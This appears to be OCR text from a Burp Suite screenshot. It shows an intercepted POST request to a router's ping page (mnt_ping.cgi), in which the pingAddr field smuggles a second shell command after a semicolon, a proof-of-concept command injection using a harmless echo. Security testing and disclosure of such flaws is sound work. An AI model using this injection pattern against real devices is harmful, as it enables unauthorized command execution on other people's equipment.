 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /mnt_ping.cgi HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.1/mnt_ping.cgi
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Cookie: session=1ce1391c3b616a7d
Connection: close
Upgrade-Insecure-Requests: 1
isSubmit=1&addrType=3&pingAddr=127.0.0.1+;+echo+"LEEEEEEEEROYYYYY"&send=Send
ox Developer Edition 1